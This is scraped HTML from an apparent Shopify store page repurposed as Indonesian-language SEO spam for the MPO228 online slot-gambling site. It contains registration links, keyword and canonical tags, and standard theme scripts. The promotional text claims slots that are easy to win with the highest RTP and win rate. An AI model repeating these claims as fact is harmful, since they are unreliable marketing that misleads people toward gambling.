      <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946" alt="" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=246 246w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=493 493w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=600 600w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=713 713w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=823 823w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=990 990w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1100 1100w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1206 1206w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1346 1346w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1426 1426w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1646 1646w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23491706257543">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">1</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <product-info
          id="ProductInfo-template--15506581127303__main"
          data-section="template--15506581127303__main"
          data-url="/products/mpo228"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >My Store</p><div class="product__title" >
                  <h1>MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin</h1>
                  <a href="/products/mpo228" class="product__title">
                    <h2 class="h1">
                      MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin
                    </h2>
                  </a>
                </div><div class="product__description rte quick-add-hidden" >
                    <a href="https://daftarmpo228.live/linkgacor228"><img src="https://cdn.shopify.com/s/files/1/0588/6918/6695/files/button-daftar_480x480.gif?v=1709011835" alt="" width="373" height="137" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0588/6918/6695/files/button-daftar_480x480.gif?v=1709011835"></a><br><span style="color: #009535;"><strong><a href="https://escapegoatsuk.com/" style="color: #009535;">MPO228</a></strong></span> adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. <br><br>Slot online menjadi pilihan favorit yang disukai sekaligus juga dipilih dan dimainkan banyak orang saat ini, bahkan menjadi permainan trending di Indonesia. Pemain bisa menikmati permainan<span style="color: #039e3a;"><a href="https://escapegoatsuk.com/" style="color: #039e3a;"><strong> slot gacor</strong></a></span> mudah menang dengan nilai RTP dan juga winrate tertinggi bersama situs MPO228.
                  </div><a href="/products/mpo228" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>

    

<product-modal id="ProductModal-template--15506581127303__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15506581127303__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=550 550w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1100 1100w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1445 1445w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1680 1680w,//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&width=1445"
    alt="MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23491706257543"
  ></div>
  </div>
</product-modal>


    
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-modal.js?v=116616134454508949461709010927" defer="defer"></script>
      <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/media-gallery.js?v=48911661624497674881709010924" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--15506581127303__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantPicker = document.querySelector('variant-selects[data-section="template--15506581127303__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--15506581127303__main'
        ).textContent;
        variantPicker.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--15506581127303__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin",
        "url": "https:\/\/e84c51-8b.myshopify.com\/products\/mpo228",
        "image": [
            "https:\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567\u0026width=1920"
          ],
        "description": "MPO228 adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. Slot online menjadi pilihan favorit yang disukai sekaligus juga dipilih dan dimainkan banyak orang saat ini, bahkan menjadi permainan trending di Indonesia. Pemain bisa menikmati permainan slot gacor mudah menang dengan nilai RTP dan juga winrate tertinggi bersama situs MPO228.",
        
        "brand": {
          "@type": "Brand",
          "name": "My Store"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
              "price" : 0.0,
              "priceCurrency" : "IDR",
              "url" : "https:\/\/e84c51-8b.myshopify.com\/products\/mpo228?variant=40966489014407"
            }
]
      }
    </script>
  </div>
</section>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15506581422215__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/section-footer.css?v=72619989355558646551709010934" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-newsletter.css?v=4727253280200485261709010914" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-payment.css?v=69253961410771838501709010911" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-social.css?v=35792976012981934991709010911" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15506581422215__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15506581422215__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-3 gradient section-sections--15506581422215__footer-padding"><div class="footer__content-top page-width"><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext"><strong>DAFTAR SEKARANG DI SITUS SLOT GACOR HARI INI & JUDI SLOT ONLINE SERVER GACOR GAMPANG MAXWIN</strong></h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--15506581422215__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--15506581422215__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  </div></div></form></div></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2024, <a href="/" title="">Situs Slot Gacor Hari Ini</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Mpo228</a></small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://e84c51-8b.myshopify.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/predictive-search.js?v=162273246065392412141709010926" defer="defer"></script></body>
</html>

<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <title>MPO228: Situs Slot Gacor Hari Ini & Judi Slot Online Server Gacor Gampang Maxwin</title>
        <meta name="description" content="MPO228 adalah sebuah pusat penyedia permainan game taruhan judi online terlengkap dan terbesar di Indonesia. Salah satu game yang ditawarkan diantaranya adalah permainan slot online. ">
        <meta name="keywords" content="mpo228, mpo 228, link alternatif mpo228, daftar mpo228, login mpo228, situs slot mpo228, situs slot online">
        <meta name="google-site-verification" content="GDbZLAXWGP7_JdRLbuCR_lGTads-P-aoSIxv5qZStY4" />
        <link rel="canonical" href="https://escapegoatsuk.com/"/>
        <link rel="alternate" hreflang="id" href="https://escapegoatsuk.com/"/>
        <link rel="amphtml" href="https://ampmpo228.com/amp/"/>
        <meta name="robots" content="index, follow"/>
        <meta name="copyright" content="mpo228">
        <meta name="rating" content="general"/>
        <meta name="geo.placename" content="Indonesia"/>
        <meta name="geo.country" content="ID"/>
        <meta name="language" content="ID"/>
        <meta name="tgn.nation" content="Indonesia"/>
        <meta name="rating" content="general"/>
        <meta name="author" content="mpo228"/>
        <meta name="distribution" content="global"/>
        <meta name="publisher" content="mpo228"/>
        <meta name="Slurp" content="all"/>
        <meta name="theme-color" content="#fefcef">
        <meta name="apple-mobile-web-app-capable" content="yes"/>
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="#fefcef">
        <meta name="apple-mobile-web-app-title" content="MPO228 Situs Slot Gacor Server Thailand Terpercaya 2024">
        <meta name="HandheldFriendly" content="true">
        <meta name="MobileOptimized" content="width">
        <!-- Favicon -->
        <link rel="apple-touch-icon-precomposed" href="favicon.webp">
        <link rel="icon" href="https://i.imgur.com/mu1XJ9M.png" type="image/x-icon"/>


    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/constants.js?v=58251544750838685771709010920" defer="defer"></script>
    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/pubsub.js?v=158357773527763999511709010928" defer="defer"></script>
    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/global.js?v=37284204640041572741709010922" defer="defer"></script><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/animations.js?v=88693664871331136111709010903" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58869186695/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://e84c51-8b.myshopify.com/products/mpo228.oembed">
<script async="async" src="/checkouts/internal/preloads.js?permanent-domain=e84c51-8b.myshopify.com&locale=en-ID"></script>
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?permanent-domain=e84c51-8b.myshopify.com&locale=en-ID" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"544187522b326dcebb7dae4b5d3717fd","betas":["rich-media-storefront-analytics"],"domain":"e84c51-8b.myshopify.com","predictiveSearch":true,"shopId":58869186695,"smart_payment_buttons_url":"https:\/\/e84c51-8b.myshopify.com\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/spb.en.js","dynamic_checkout_cart_url":"https:\/\/e84c51-8b.myshopify.com\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/dynamic-checkout-cart.en.js","dynamic_checkout_cart_button_sizes":{"maxWidth":500,"minWidth":140},"locale":"en","flg4ff40b22":false}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e84c51-8b.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"IDR","rate":"1.0"};
Shopify.country = "ID";
Shopify.theme = {"name":"Dawn","id":127300272263,"theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "e84c51-8b.myshopify.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="__st">var __st={"a":58869186695,"offset":25200,"reqid":"465847e5-6eb2-49a7-b2c9-16e95a6a0cc2","pageurl":"e84c51-8b.myshopify.com\/products\/mpo228","u":"85429a9c957b","p":"product","rtyp":"product","rid":7546590265479};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script>!function(o){o.addEventListener("DOMContentLoaded",function(){window.Shopify=window.Shopify||{},window.Shopify.recaptchaV3=window.Shopify.recaptchaV3||{siteKey:"6LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey"};var t=['form[action*="/contact"] input[name="form_type"][value="contact"]','form[action*="/comments"] input[name="form_type"][value="new_comment"]','form[action*="/account"] input[name="form_type"][value="customer_login"]','form[action*="/account"] input[name="form_type"][value="recover_customer_password"]','form[action*="/account"] input[name="form_type"][value="create_customer"]','form[action*="/contact"] input[name="form_type"][value="customer"]'].join(",");function n(e){e=e.target;null==e||null!=(e=function e(t,n){if(null==t.parentElement)return null;if("FORM"!=t.parentElement.tagName)return e(t.parentElement,n);for(var o=t.parentElement.action,r=0;r<n.length;r++)if(-1!==o.indexOf(n[r]))return t.parentElement;return null}(e,["/contact","/comments","/account"]))&&null!=e.querySelector(t)&&((e=o.createElement("script")).setAttribute("src","https://cdn.shopify.com/shopifycloud/storefront-recaptcha-v3/v0.6/index.js"),o.body.appendChild(e),o.removeEventListener("focus",n,!0),o.removeEventListener("change",n,!0),o.removeEventListener("click",n,!0))}o.addEventListener("click",n,!0),o.addEventListener("change",n,!0),o.addEventListener("focus",n,!0)})}(document);</script>
<script integrity="sha256-h4dvokWvGcvRSqiG7VnGqoonxF0k3NeoHPLSMjUGIz4=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/storefront/load_feature-87876fa245af19cbd14aa886ed59c6aa8a27c45d24dcd7a81cf2d2323506233e.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://e84c51-8b.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script integrity="sha256-HAs5a9TQVLlKuuHrahvWuke+s1UlxXohfHeoYv8G2D8=" data-source-attribution="shopify.dynamic-checkout" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/storefront/features-1c0b396bd4d054b94abae1eb6a1bd6ba47beb35525c57a217c77a862ff06d83f.js" crossorigin="anonymous"></script>
<script id="sections-script" data-sections="header" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shop/t/1/compiled_assets/scripts.js?4"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.a2d012304becc2a26f1ded1acc136fcab85c9afd.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=43f9449ad30ccd2cf428534cd4f3e85e65144035df08939539380a14f767b387") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n7.3335c7bdaddf2501ddab87cdbd9be98f3870e10d.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=80ebf5a81e7b262cb0b2c49f4cca68add510e4abea622bd577eed364d7e82e96") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n7.7c85f5c5cc1555de92cc7ef2790ee3cffe5237f5.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=ad42f0a320c685326cda6c4c05cfa9212173e028f9a415fd333c7650c4603c27") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.a2d012304becc2a26f1ded1acc136fcab85c9afd.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=43f9449ad30ccd2cf428534cd4f3e85e65144035df08939539380a14f767b387") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 0,114,26;
        
          --gradient-background: #00721a;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 0,0,0;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 0,114,26;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,114,26;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 114 26);
      }
      
        
        .color-scheme-4 {
          --color-background: 0,114,26;
        
          --gradient-background: #00721a;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 0,0,0;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 0,114,26;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,114,26;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 114 26);
      }
      
        
        .color-scheme-5 {
          --color-background: 101,101,101;
        
          --gradient-background: #656565;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 37,37,37;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 101,101,101;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 101,101,101;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(101 101 101);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
